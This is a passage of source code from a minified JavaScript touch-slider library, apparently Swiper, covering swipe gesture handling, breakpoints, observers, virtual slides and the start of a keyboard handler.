                                    var d, p = s.currentX - s.startX,
                                        c = s.currentY - s.startY;
                                    if (!(t.params.threshold && Math.sqrt(Math.pow(p, 2) + Math.pow(c, 2)) < t.params.threshold))
                                        if (void 0 === a.isScrolling && (t.isHorizontal() && s.currentY === s.startY || t.isVertical() && s.currentX === s.startX ? a.isScrolling = !1 : 25 <= p * p + c * c && (d = 180 * Math.atan2(Math.abs(c), Math.abs(p)) / Math.PI, a.isScrolling = t.isHorizontal() ? d > i.touchAngle : 90 - d > i.touchAngle)), a.isScrolling && t.emit("touchMoveOpposite", n), void 0 === a.startMoving && (s.currentX === s.startX && s.currentY === s.startY || (a.startMoving = !0)), a.isScrolling) a.isTouched = !1;
                                        else if (a.startMoving) {
                                        t.allowClick = !1, n.preventDefault(), i.touchMoveStopPropagation && !i.nested && n.stopPropagation(), a.isMoved || (i.loop && t.loopFix(), a.startTranslate = t.getTranslate(), t.setTransition(0), t.animating && t.$wrapperEl.trigger("webkitTransitionEnd transitionend"), a.allowMomentumBounce = !1, !i.grabCursor || !0 !== t.allowSlideNext && !0 !== t.allowSlidePrev || t.setGrabCursor(!0), t.emit("sliderFirstMove", n)), t.emit("sliderMove", n), a.isMoved = !0;
                                        var u = t.isHorizontal() ? p : c;
                                        s.diff = u, u *= i.touchRatio, r && (u = -u), t.swipeDirection = 0 < u ? "prev" : "next", a.currentTranslate = u + a.startTranslate;
                                        var h = !0,
                                            v = i.resistanceRatio;
                                        if (i.touchReleaseOnEdges && (v = 0), 0 < u && a.currentTranslate > t.minTranslate() ? (h = !1, i.resistance && (a.currentTranslate = t.minTranslate() - 1 + Math.pow(-t.minTranslate() + a.startTranslate + u, v))) : u < 0 && a.currentTranslate < t.maxTranslate() && (h = !1, i.resistance && (a.currentTranslate = t.maxTranslate() + 1 - Math.pow(t.maxTranslate() - a.startTranslate - u, v))), h && (n.preventedByNestedSwiper = !0), !t.allowSlideNext && "next" === t.swipeDirection && a.currentTranslate < a.startTranslate && (a.currentTranslate = a.startTranslate), !t.allowSlidePrev && "prev" === t.swipeDirection && a.currentTranslate > a.startTranslate && (a.currentTranslate = a.startTranslate), 0 < i.threshold) {
                                            if (!(Math.abs(u) > i.threshold || a.allowThresholdMove)) return void(a.currentTranslate = a.startTranslate);
                                            if (!a.allowThresholdMove) return a.allowThresholdMove = !0, s.startX = s.currentX, s.startY = s.currentY, a.currentTranslate = a.startTranslate, void(s.diff = t.isHorizontal() ? s.currentX - s.startX : s.currentY - s.startY)
                                        }
                                        i.followFinger && ((i.freeMode || i.watchSlidesProgress || i.watchSlidesVisibility) && (t.updateActiveIndex(), t.updateSlidesClasses()), i.freeMode && (0 === a.velocities.length && a.velocities.push({
                                            position: s[t.isHorizontal() ? "startX" : "startY"],
                                            time: a.touchStartTime
                                        }), a.velocities.push({
                                            position: s[t.isHorizontal() ? "currentX" : "currentY"],
                                            time: ee.now()
                                        })), t.updateProgress(a.currentTranslate), t.setTranslate(a.currentTranslate))
                                    }
                                }
                            }
                        } else a.startMoving && a.isScrolling && t.emit("touchMoveOpposite", n)
                    }.bind(e), e.onTouchEnd = function (e) {
                        var t = this,
                            a = t.touchEventsData,
                            i = t.params,
                            s = t.touches,
                            r = t.rtlTranslate,
                            n = t.$wrapperEl,
                            o = t.slidesGrid,
                            l = t.snapGrid,
                            d = e;
                        if (d.originalEvent && (d = d.originalEvent), a.allowTouchCallbacks && t.emit("touchEnd", d), a.allowTouchCallbacks = !1, !a.isTouched) return a.isMoved && i.grabCursor && t.setGrabCursor(!1), a.isMoved = !1, void(a.startMoving = !1);
                        i.grabCursor && a.isMoved && a.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
                        var p, c = ee.now(),
                            u = c - a.touchStartTime;
                        if (t.allowClick && (t.updateClickedSlide(d), t.emit("tap", d), u < 300 && 300 < c - a.lastClickTime && (a.clickTimeout && clearTimeout(a.clickTimeout), a.clickTimeout = ee.nextTick(function () {
                                t && !t.destroyed && t.emit("click", d)
                            }, 300)), u < 300 && c - a.lastClickTime < 300 && (a.clickTimeout && clearTimeout(a.clickTimeout), t.emit("doubleTap", d))), a.lastClickTime = ee.now(), ee.nextTick(function () {
                                t.destroyed || (t.allowClick = !0)
                            }), !a.isTouched || !a.isMoved || !t.swipeDirection || 0 === s.diff || a.currentTranslate === a.startTranslate) return a.isTouched = !1, a.isMoved = !1, void(a.startMoving = !1);
                        if (a.isTouched = !1, a.isMoved = !1, a.startMoving = !1, p = i.followFinger ? r ? t.translate : -t.translate : -a.currentTranslate, i.freeMode) {
                            if (p < -t.minTranslate()) return void t.slideTo(t.activeIndex);
                            if (p > -t.maxTranslate()) return void(t.slides.length < l.length ? t.slideTo(l.length - 1) : t.slideTo(t.slides.length - 1));
                            if (i.freeModeMomentum) {
                                if (1 < a.velocities.length) {
                                    var h = a.velocities.pop(),
                                        v = a.velocities.pop(),
                                        f = h.position - v.position,
                                        m = h.time - v.time;
                                    t.velocity = f / m, t.velocity /= 2, Math.abs(t.velocity) < i.freeModeMinimumVelocity && (t.velocity = 0), (150 < m || 300 < ee.now() - h.time) && (t.velocity = 0)
                                } else t.velocity = 0;
                                t.velocity *= i.freeModeMomentumVelocityRatio, a.velocities.length = 0;
                                var g = 1e3 * i.freeModeMomentumRatio,
                                    b = t.velocity * g,
                                    w = t.translate + b;
                                r && (w = -w);
                                var y, x, T = !1,
                                    E = 20 * Math.abs(t.velocity) * i.freeModeMomentumBounceRatio;
                                if (w < t.maxTranslate()) i.freeModeMomentumBounce ? (w + t.maxTranslate() < -E && (w = t.maxTranslate() - E), y = t.maxTranslate(), T = !0, a.allowMomentumBounce = !0) : w = t.maxTranslate(), i.loop && i.centeredSlides && (x = !0);
                                else if (w > t.minTranslate()) i.freeModeMomentumBounce ? (w - t.minTranslate() > E && (w = t.minTranslate() + E), y = t.minTranslate(), T = !0, a.allowMomentumBounce = !0) : w = t.minTranslate(), i.loop && i.centeredSlides && (x = !0);
                                else if (i.freeModeSticky) {
                                    for (var S, C = 0; C < l.length; C += 1)
                                        if (l[C] > -w) {
                                            S = C;
                                            break
                                        } w = -(w = Math.abs(l[S] - w) < Math.abs(l[S - 1] - w) || "next" === t.swipeDirection ? l[S] : l[S - 1])
                                }
                                if (x && t.once("transitionEnd", function () {
                                        t.loopFix()
                                    }), 0 !== t.velocity) g = r ? Math.abs((-w - t.translate) / t.velocity) : Math.abs((w - t.translate) / t.velocity);
                                else if (i.freeModeSticky) return void t.slideToClosest();
                                i.freeModeMomentumBounce && T ? (t.updateProgress(y), t.setTransition(g), t.setTranslate(w), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function () {
                                    t && !t.destroyed && a.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(i.speed), t.setTranslate(y), n.transitionEnd(function () {
                                        t && !t.destroyed && t.transitionEnd()
                                    }))
                                })) : t.velocity ? (t.updateProgress(w), t.setTransition(g), t.setTranslate(w), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function () {
                                    t && !t.destroyed && t.transitionEnd()
                                }))) : t.updateProgress(w), t.updateActiveIndex(), t.updateSlidesClasses()
                            } else if (i.freeModeSticky) return void t.slideToClosest();
                            (!i.freeModeMomentum || u >= i.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses())
                        } else {
                            for (var M = 0, z = t.slidesSizesGrid[0], P = 0; P < o.length; P += i.slidesPerGroup) void 0 !== o[P + i.slidesPerGroup] ? p >= o[P] && p < o[P + i.slidesPerGroup] && (z = o[(M = P) + i.slidesPerGroup] - o[P]) : p >= o[P] && (M = P, z = o[o.length - 1] - o[o.length - 2]);
                            var k = (p - o[M]) / z;
                            if (u > i.longSwipesMs) {
                                if (!i.longSwipes) return void t.slideTo(t.activeIndex);
                                "next" === t.swipeDirection && (k >= i.longSwipesRatio ? t.slideTo(M + i.slidesPerGroup) : t.slideTo(M)), "prev" === t.swipeDirection && (k > 1 - i.longSwipesRatio ? t.slideTo(M + i.slidesPerGroup) : t.slideTo(M))
                            } else {
                                if (!i.shortSwipes) return void t.slideTo(t.activeIndex);
                                "next" === t.swipeDirection && t.slideTo(M + i.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(M)
                            }
                        }
                    }.bind(e), e.onClick = function (e) {
                        this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
                    }.bind(e);
                    var r = "container" === t.touchEventsTarget ? i : s,
                        n = !!t.nested;
                    if (te.touch || !te.pointerEvents && !te.prefixedPointerEvents) {
                        if (te.touch) {
                            var o = !("touchstart" !== a.start || !te.passiveListener || !t.passiveListeners) && {
                                passive: !0,
                                capture: !1
                            };
                            r.addEventListener(a.start, e.onTouchStart, o), r.addEventListener(a.move, e.onTouchMove, te.passiveListener ? {
                                passive: !1,
                                capture: n
                            } : n), r.addEventListener(a.end, e.onTouchEnd, o)
                        }(t.simulateTouch && !g.ios && !g.android || t.simulateTouch && !te.touch && g.ios) && (r.addEventListener("mousedown", e.onTouchStart, !1), f.addEventListener("mousemove", e.onTouchMove, n), f.addEventListener("mouseup", e.onTouchEnd, !1))
                    } else r.addEventListener(a.start, e.onTouchStart, !1), f.addEventListener(a.move, e.onTouchMove, n), f.addEventListener(a.end, e.onTouchEnd, !1);
                    (t.preventClicks || t.preventClicksPropagation) && r.addEventListener("click", e.onClick, !0), e.on(g.ios || g.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", b, !0)
                },
                detachEvents: function () {
                    var e = this,
                        t = e.params,
                        a = e.touchEvents,
                        i = e.el,
                        s = e.wrapperEl,
                        r = "container" === t.touchEventsTarget ? i : s,
                        n = !!t.nested;
                    if (te.touch || !te.pointerEvents && !te.prefixedPointerEvents) {
                        if (te.touch) {
                            var o = !("onTouchStart" !== a.start || !te.passiveListener || !t.passiveListeners) && {
                                passive: !0,
                                capture: !1
                            };
                            r.removeEventListener(a.start, e.onTouchStart, o), r.removeEventListener(a.move, e.onTouchMove, n), r.removeEventListener(a.end, e.onTouchEnd, o)
                        }(t.simulateTouch && !g.ios && !g.android || t.simulateTouch && !te.touch && g.ios) && (r.removeEventListener("mousedown", e.onTouchStart, !1), f.removeEventListener("mousemove", e.onTouchMove, n), f.removeEventListener("mouseup", e.onTouchEnd, !1))
                    } else r.removeEventListener(a.start, e.onTouchStart, !1), f.removeEventListener(a.move, e.onTouchMove, n), f.removeEventListener(a.end, e.onTouchEnd, !1);
                    (t.preventClicks || t.preventClicksPropagation) && r.removeEventListener("click", e.onClick, !0), e.off(g.ios || g.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", b)
                }
            },
            breakpoints: {
                setBreakpoint: function () {
                    var e = this,
                        t = e.activeIndex,
                        a = e.initialized,
                        i = e.loopedSlides;
                    void 0 === i && (i = 0);
                    var s = e.params,
                        r = s.breakpoints;
                    if (r && (!r || 0 !== Object.keys(r).length)) {
                        var n = e.getBreakpoint(r);
                        if (n && e.currentBreakpoint !== n) {
                            var o = n in r ? r[n] : void 0;
                            o && ["slidesPerView", "spaceBetween", "slidesPerGroup"].forEach(function (e) {
                                var t = o[e];
                                void 0 !== t && (o[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto")
                            });
                            var l = o || e.originalParams,
                                d = l.direction && l.direction !== s.direction,
                                p = s.loop && (l.slidesPerView !== s.slidesPerView || d);
                            d && a && e.changeDirection(), ee.extend(e.params, l), ee.extend(e, {
                                allowTouchMove: e.params.allowTouchMove,
                                allowSlideNext: e.params.allowSlideNext,
                                allowSlidePrev: e.params.allowSlidePrev
                            }), e.currentBreakpoint = n, p && a && (e.loopDestroy(), e.loopCreate(), e.updateSlides(), e.slideTo(t - i + e.loopedSlides, 0, !1)), e.emit("breakpoint", l)
                        }
                    }
                },
                getBreakpoint: function (e) {
                    if (e) {
                        var t = !1,
                            a = [];
                        Object.keys(e).forEach(function (e) {
                            a.push(e)
                        }), a.sort(function (e, t) {
                            return parseInt(e, 10) - parseInt(t, 10)
                        });
                        for (var i = 0; i < a.length; i += 1) {
                            var s = a[i];
                            this.params.breakpointsInverse ? s <= J.innerWidth && (t = s) : s >= J.innerWidth && !t && (t = s)
                        }
                        return t || "max"
                    }
                }
            },
            checkOverflow: {
                checkOverflow: function () {
                    var e = this,
                        t = e.isLocked;
                    e.isLocked = 1 === e.snapGrid.length, e.allowSlideNext = !e.isLocked, e.allowSlidePrev = !e.isLocked, t !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock"), t && t !== e.isLocked && (e.isEnd = !1, e.navigation.update())
                }
            },
            classes: {
                addClasses: function () {
                    var t = this.classNames,
                        a = this.params,
                        e = this.rtl,
                        i = this.$el,
                        s = [];
                    s.push("initialized"), s.push(a.direction), a.freeMode && s.push("free-mode"), te.flexbox || s.push("no-flexbox"), a.autoHeight && s.push("autoheight"), e && s.push("rtl"), 1 < a.slidesPerColumn && s.push("multirow"), g.android && s.push("android"), g.ios && s.push("ios"), (I.isIE || I.isEdge) && (te.pointerEvents || te.prefixedPointerEvents) && s.push("wp8-" + a.direction), s.forEach(function (e) {
                        t.push(a.containerModifierClass + e)
                    }), i.addClass(t.join(" "))
                },
                removeClasses: function () {
                    var e = this.$el,
                        t = this.classNames;
                    e.removeClass(t.join(" "))
                }
            },
            images: {
                loadImage: function (e, t, a, i, s, r) {
                    var n;

                    function o() {
                        r && r()
                    }
                    e.complete && s ? o() : t ? ((n = new J.Image).onload = o, n.onerror = o, i && (n.sizes = i), a && (n.srcset = a), t && (n.src = t)) : o()
                },
                preloadImages: function () {
                    var e = this;

                    function t() {
                        null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")))
                    }
                    e.imagesToLoad = e.$el.find("img");
                    for (var a = 0; a < e.imagesToLoad.length; a += 1) {
                        var i = e.imagesToLoad[a];
                        e.loadImage(i, i.currentSrc || i.getAttribute("src"), i.srcset || i.getAttribute("srcset"), i.sizes || i.getAttribute("sizes"), !0, t)
                    }
                }
            }
        },
        x = {},
        T = function (u) {
            function h() {
                for (var e, t, s, a = [], i = arguments.length; i--;) a[i] = arguments[i];
                1 === a.length && a[0].constructor && a[0].constructor === Object ? s = a[0] : (t = (e = a)[0], s = e[1]), s || (s = {}), s = ee.extend({}, s), t && !s.el && (s.el = t), u.call(this, s), Object.keys(y).forEach(function (t) {
                    Object.keys(y[t]).forEach(function (e) {
                        h.prototype[e] || (h.prototype[e] = y[t][e])
                    })
                });
                var r = this;
                void 0 === r.modules && (r.modules = {}), Object.keys(r.modules).forEach(function (e) {
                    var t = r.modules[e];
                    if (t.params) {
                        var a = Object.keys(t.params)[0],
                            i = t.params[a];
                        if ("object" != typeof i || null === i) return;
                        if (!(a in s && "enabled" in i)) return;
                        !0 === s[a] && (s[a] = {
                            enabled: !0
                        }), "object" != typeof s[a] || "enabled" in s[a] || (s[a].enabled = !0), s[a] || (s[a] = {
                            enabled: !1
                        })
                    }
                });
                var n = ee.extend({}, w);
                r.useModulesParams(n), r.params = ee.extend({}, n, x, s), r.originalParams = ee.extend({}, r.params), r.passedParams = ee.extend({}, s);
                var o = (r.$ = L)(r.params.el);
                if (t = o[0]) {
                    if (1 < o.length) {
                        var l = [];
                        return o.each(function (e, t) {
                            var a = ee.extend({}, s, {
                                el: t
                            });
                            l.push(new h(a))
                        }), l
                    }
                    t.swiper = r, o.data("swiper", r);
                    var d, p, c = o.children("." + r.params.wrapperClass);
                    return ee.extend(r, {
                        $el: o,
                        el: t,
                        $wrapperEl: c,
                        wrapperEl: c[0],
                        classNames: [],
                        slides: L(),
                        slidesGrid: [],
                        snapGrid: [],
                        slidesSizesGrid: [],
                        isHorizontal: function () {
                            return "horizontal" === r.params.direction
                        },
                        isVertical: function () {
                            return "vertical" === r.params.direction
                        },
                        rtl: "rtl" === t.dir.toLowerCase() || "rtl" === o.css("direction"),
                        rtlTranslate: "horizontal" === r.params.direction && ("rtl" === t.dir.toLowerCase() || "rtl" === o.css("direction")),
                        wrongRTL: "-webkit-box" === c.css("display"),
                        activeIndex: 0,
                        realIndex: 0,
                        isBeginning: !0,
                        isEnd: !1,
                        translate: 0,
                        previousTranslate: 0,
                        progress: 0,
                        velocity: 0,
                        animating: !1,
                        allowSlideNext: r.params.allowSlideNext,
                        allowSlidePrev: r.params.allowSlidePrev,
                        touchEvents: (d = ["touchstart", "touchmove", "touchend"], p = ["mousedown", "mousemove", "mouseup"], te.pointerEvents ? p = ["pointerdown", "pointermove", "pointerup"] : te.prefixedPointerEvents && (p = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), r.touchEventsTouch = {
                            start: d[0],
                            move: d[1],
                            end: d[2]
                        }, r.touchEventsDesktop = {
                            start: p[0],
                            move: p[1],
                            end: p[2]
                        }, te.touch || !r.params.simulateTouch ? r.touchEventsTouch : r.touchEventsDesktop),
                        touchEventsData: {
                            isTouched: void 0,
                            isMoved: void 0,
                            allowTouchCallbacks: void 0,
                            touchStartTime: void 0,
                            isScrolling: void 0,
                            currentTranslate: void 0,
                            startTranslate: void 0,
                            allowThresholdMove: void 0,
                            formElements: "input, select, option, textarea, button, video",
                            lastClickTime: ee.now(),
                            clickTimeout: void 0,
                            velocities: [],
                            allowMomentumBounce: void 0,
                            isTouchEvent: void 0,
                            startMoving: void 0
                        },
                        allowClick: !0,
                        allowTouchMove: r.params.allowTouchMove,
                        touches: {
                            startX: 0,
                            startY: 0,
                            currentX: 0,
                            currentY: 0,
                            diff: 0
                        },
                        imagesToLoad: [],
                        imagesLoaded: 0
                    }), r.useModules(), r.params.init && r.init(), r
                }
            }
            u && (h.__proto__ = u);
            var e = {
                extendedDefaults: {
                    configurable: !0
                },
                defaults: {
                    configurable: !0
                },
                Class: {
                    configurable: !0
                },
                $: {
                    configurable: !0
                }
            };
            return ((h.prototype = Object.create(u && u.prototype)).constructor = h).prototype.slidesPerViewDynamic = function () {
                var e = this,
                    t = e.params,
                    a = e.slides,
                    i = e.slidesGrid,
                    s = e.size,
                    r = e.activeIndex,
                    n = 1;
                if (t.centeredSlides) {
                    for (var o, l = a[r].swiperSlideSize, d = r + 1; d < a.length; d += 1) a[d] && !o && (n += 1, s < (l += a[d].swiperSlideSize) && (o = !0));
                    for (var p = r - 1; 0 <= p; p -= 1) a[p] && !o && (n += 1, s < (l += a[p].swiperSlideSize) && (o = !0))
                } else
                    for (var c = r + 1; c < a.length; c += 1) i[c] - i[r] < s && (n += 1);
                return n
            }, h.prototype.update = function () {
                var a = this;
                if (a && !a.destroyed) {
                    var e = a.snapGrid,
                        t = a.params;
                    t.breakpoints && a.setBreakpoint(), a.updateSize(), a.updateSlides(), a.updateProgress(), a.updateSlidesClasses(), a.params.freeMode ? (i(), a.params.autoHeight && a.updateAutoHeight()) : (("auto" === a.params.slidesPerView || 1 < a.params.slidesPerView) && a.isEnd && !a.params.centeredSlides ? a.slideTo(a.slides.length - 1, 0, !1, !0) : a.slideTo(a.activeIndex, 0, !1, !0)) || i(), t.watchOverflow && e !== a.snapGrid && a.checkOverflow(), a.emit("update")
                }

                function i() {
                    var e = a.rtlTranslate ? -1 * a.translate : a.translate,
                        t = Math.min(Math.max(e, a.maxTranslate()), a.minTranslate());
                    a.setTranslate(t), a.updateActiveIndex(), a.updateSlidesClasses()
                }
            }, h.prototype.changeDirection = function (a, e) {
                void 0 === e && (e = !0);
                var t = this,
                    i = t.params.direction;
                return a || (a = "horizontal" === i ? "vertical" : "horizontal"), a === i || "horizontal" !== a && "vertical" !== a || ("vertical" === i && (t.$el.removeClass(t.params.containerModifierClass + "vertical wp8-vertical").addClass("" + t.params.containerModifierClass + a), (I.isIE || I.isEdge) && (te.pointerEvents || te.prefixedPointerEvents) && t.$el.addClass(t.params.containerModifierClass + "wp8-" + a)), "horizontal" === i && (t.$el.removeClass(t.params.containerModifierClass + "horizontal wp8-horizontal").addClass("" + t.params.containerModifierClass + a), (I.isIE || I.isEdge) && (te.pointerEvents || te.prefixedPointerEvents) && t.$el.addClass(t.params.containerModifierClass + "wp8-" + a)), t.params.direction = a, t.slides.each(function (e, t) {
                    "vertical" === a ? t.style.width = "" : t.style.height = ""
                }), t.emit("changeDirection"), e && t.update()), t
            }, h.prototype.init = function () {
                var e = this;
                e.initialized || (e.emit("beforeInit"), e.params.breakpoints && e.setBreakpoint(), e.addClasses(), e.params.loop && e.loopCreate(), e.updateSize(), e.updateSlides(), e.params.watchOverflow && e.checkOverflow(), e.params.grabCursor && e.setGrabCursor(), e.params.preloadImages && e.preloadImages(), e.params.loop ? e.slideTo(e.params.initialSlide + e.loopedSlides, 0, e.params.runCallbacksOnInit) : e.slideTo(e.params.initialSlide, 0, e.params.runCallbacksOnInit), e.attachEvents(), e.initialized = !0, e.emit("init"))
            }, h.prototype.destroy = function (e, t) {
                void 0 === e && (e = !0), void 0 === t && (t = !0);
                var a = this,
                    i = a.params,
                    s = a.$el,
                    r = a.$wrapperEl,
                    n = a.slides;
                return void 0 === a.params || a.destroyed || (a.emit("beforeDestroy"), a.initialized = !1, a.detachEvents(), i.loop && a.loopDestroy(), t && (a.removeClasses(), s.removeAttr("style"), r.removeAttr("style"), n && n.length && n.removeClass([i.slideVisibleClass, i.slideActiveClass, i.slideNextClass, i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), a.emit("destroy"), Object.keys(a.eventsListeners).forEach(function (e) {
                    a.off(e)
                }), !1 !== e && (a.$el[0].swiper = null, a.$el.data("swiper", null), ee.deleteProps(a)), a.destroyed = !0), null
            }, h.extendDefaults = function (e) {
                ee.extend(x, e)
            }, e.extendedDefaults.get = function () {
                return x
            }, e.defaults.get = function () {
                return w
            }, e.Class.get = function () {
                return u
            }, e.$.get = function () {
                return L
            }, Object.defineProperties(h, e), h
        }(n),
        E = {
            name: "device",
            proto: {
                device: g
            },
            static: {
                device: g
            }
        },
        S = {
            name: "support",
            proto: {
                support: te
            },
            static: {
                support: te
            }
        },
        C = {
            name: "browser",
            proto: {
                browser: I
            },
            static: {
                browser: I
            }
        },
        M = {
            name: "resize",
            create: function () {
                var e = this;
                ee.extend(e, {
                    resize: {
                        resizeHandler: function () {
                            e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"))
                        },
                        orientationChangeHandler: function () {
                            e && !e.destroyed && e.initialized && e.emit("orientationchange")
                        }
                    }
                })
            },
            on: {
                init: function () {
                    J.addEventListener("resize", this.resize.resizeHandler), J.addEventListener("orientationchange", this.resize.orientationChangeHandler)
                },
                destroy: function () {
                    J.removeEventListener("resize", this.resize.resizeHandler), J.removeEventListener("orientationchange", this.resize.orientationChangeHandler)
                }
            }
        },
        z = {
            func: J.MutationObserver || J.WebkitMutationObserver,
            attach: function (e, t) {
                void 0 === t && (t = {});
                var a = this,
                    i = new z.func(function (e) {
                        if (1 !== e.length) {
                            var t = function () {
                                a.emit("observerUpdate", e[0])
                            };
                            J.requestAnimationFrame ? J.requestAnimationFrame(t) : J.setTimeout(t, 0)
                        } else a.emit("observerUpdate", e[0])
                    });
                i.observe(e, {
                    attributes: void 0 === t.attributes || t.attributes,
                    childList: void 0 === t.childList || t.childList,
                    characterData: void 0 === t.characterData || t.characterData
                }), a.observer.observers.push(i)
            },
            init: function () {
                var e = this;
                if (te.observer && e.params.observer) {
                    if (e.params.observeParents)
                        for (var t = e.$el.parents(), a = 0; a < t.length; a += 1) e.observer.attach(t[a]);
                    e.observer.attach(e.$el[0], {
                        childList: e.params.observeSlideChildren
                    }), e.observer.attach(e.$wrapperEl[0], {
                        attributes: !1
                    })
                }
            },
            destroy: function () {
                this.observer.observers.forEach(function (e) {
                    e.disconnect()
                }), this.observer.observers = []
            }
        },
        P = {
            name: "observer",
            params: {
                observer: !1,
                observeParents: !1,
                observeSlideChildren: !1
            },
            create: function () {
                ee.extend(this, {
                    observer: {
                        init: z.init.bind(this),
                        attach: z.attach.bind(this),
                        destroy: z.destroy.bind(this),
                        observers: []
                    }
                })
            },
            on: {
                init: function () {
                    this.observer.init()
                },
                destroy: function () {
                    this.observer.destroy()
                }
            }
        },
        k = {
            update: function (e) {
                var t = this,
                    a = t.params,
                    i = a.slidesPerView,
                    s = a.slidesPerGroup,
                    r = a.centeredSlides,
                    n = t.params.virtual,
                    o = n.addSlidesBefore,
                    l = n.addSlidesAfter,
                    d = t.virtual,
                    p = d.from,
                    c = d.to,
                    u = d.slides,
                    h = d.slidesGrid,
                    v = d.renderSlide,
                    f = d.offset;
                t.updateActiveIndex();
                var m, g, b, w = t.activeIndex || 0;
                m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top", r ? (g = Math.floor(i / 2) + s + o, b = Math.floor(i / 2) + s + l) : (g = i + (s - 1) + o, b = s + l);
                var y = Math.max((w || 0) - b, 0),
                    x = Math.min((w || 0) + g, u.length - 1),
                    T = (t.slidesGrid[y] || 0) - (t.slidesGrid[0] || 0);

                function E() {
                    t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load()
                }
                if (ee.extend(t.virtual, {
                        from: y,
                        to: x,
                        offset: T,
                        slidesGrid: t.slidesGrid
                    }), p === y && c === x && !e) return t.slidesGrid !== h && T !== f && t.slides.css(m, T + "px"), void t.updateProgress();
                if (t.params.virtual.renderExternal) return t.params.virtual.renderExternal.call(t, {
                    offset: T,
                    from: y,
                    to: x,
                    slides: function () {
                        for (var e = [], t = y; t <= x; t += 1) e.push(u[t]);
                        return e
                    }()
                }), void E();
                var S = [],
                    C = [];
                if (e) t.$wrapperEl.find("." + t.params.slideClass).remove();
                else
                    for (var M = p; M <= c; M += 1)(M < y || x < M) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + M + '"]').remove();
                for (var z = 0; z < u.length; z += 1) y <= z && z <= x && (void 0 === c || e ? C.push(z) : (c < z && C.push(z), z < p && S.push(z)));
                C.forEach(function (e) {
                    t.$wrapperEl.append(v(u[e], e))
                }), S.sort(function (e, t) {
                    return t - e
                }).forEach(function (e) {
                    t.$wrapperEl.prepend(v(u[e], e))
                }), t.$wrapperEl.children(".swiper-slide").css(m, T + "px"), E()
            },
            renderSlide: function (e, t) {
                var a = this,
                    i = a.params.virtual;
                if (i.cache && a.virtual.cache[t]) return a.virtual.cache[t];
                var s = i.renderSlide ? L(i.renderSlide.call(a, e, t)) : L('<div class="' + a.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>");
                return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t), i.cache && (a.virtual.cache[t] = s), s
            },
            appendSlide: function (e) {
                if ("object" == typeof e && "length" in e)
                    for (var t = 0; t < e.length; t += 1) e[t] && this.virtual.slides.push(e[t]);
                else this.virtual.slides.push(e);
                this.virtual.update(!0)
            },
            prependSlide: function (e) {
                var t = this,
                    a = t.activeIndex,
                    i = a + 1,
                    s = 1;
                if (Array.isArray(e)) {
                    for (var r = 0; r < e.length; r += 1) e[r] && t.virtual.slides.unshift(e[r]);
                    i = a + e.length, s = e.length
                } else t.virtual.slides.unshift(e);
                if (t.params.virtual.cache) {
                    var n = t.virtual.cache,
                        o = {};
                    Object.keys(n).forEach(function (e) {
                        o[parseInt(e, 10) + s] = n[e]
                    }), t.virtual.cache = o
                }
                t.virtual.update(!0), t.slideTo(i, 0)
            },
            removeSlide: function (e) {
                var t = this;
                if (null != e) {
                    var a = t.activeIndex;
                    if (Array.isArray(e))
                        for (var i = e.length - 1; 0 <= i; i -= 1) t.virtual.slides.splice(e[i], 1), t.params.virtual.cache && delete t.virtual.cache[e[i]], e[i] < a && (a -= 1), a = Math.max(a, 0);
                    else t.virtual.slides.splice(e, 1), t.params.virtual.cache && delete t.virtual.cache[e], e < a && (a -= 1), a = Math.max(a, 0);
                    t.virtual.update(!0), t.slideTo(a, 0)
                }
            },
            removeAllSlides: function () {
                var e = this;
                e.virtual.slides = [], e.params.virtual.cache && (e.virtual.cache = {}), e.virtual.update(!0), e.slideTo(0, 0)
            }
        },
        $ = {
            name: "virtual",
            params: {
                virtual: {
                    enabled: !1,
                    slides: [],
                    cache: !0,
                    renderSlide: null,
                    renderExternal: null,
                    addSlidesBefore: 0,
                    addSlidesAfter: 0
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    virtual: {
                        update: k.update.bind(e),
                        appendSlide: k.appendSlide.bind(e),
                        prependSlide: k.prependSlide.bind(e),
                        removeSlide: k.removeSlide.bind(e),
                        removeAllSlides: k.removeAllSlides.bind(e),
                        renderSlide: k.renderSlide.bind(e),
                        slides: e.params.virtual.slides,
                        cache: {}
                    }
                })
            },
            on: {
                beforeInit: function () {
                    var e = this;
                    if (e.params.virtual.enabled) {
                        e.classNames.push(e.params.containerModifierClass + "virtual");
                        var t = {
                            watchSlidesProgress: !0
                        };
                        ee.extend(e.params, t), ee.extend(e.originalParams, t), e.params.initialSlide || e.virtual.update()
                    }
                },
                setTranslate: function () {
                    this.params.virtual.enabled && this.virtual.update()
                }
            }
        },
        D = {
            handle: function (e) {
                var t = this,
                    a = t.rtlTranslate,
                    i = e;
                i.originalEvent && (i = i.originalEvent);
                var s = i.keyCode || i.charCode;
                if (!t.allowSlideNext && (t.isHorizontal() && 39 === s || t.isVertical() && 40 === s)) return !1;
                if (!t.allowSlidePrev && (t.isHorizontal() && 37 === s || t.isVertical() && 38 === s)) return !1;
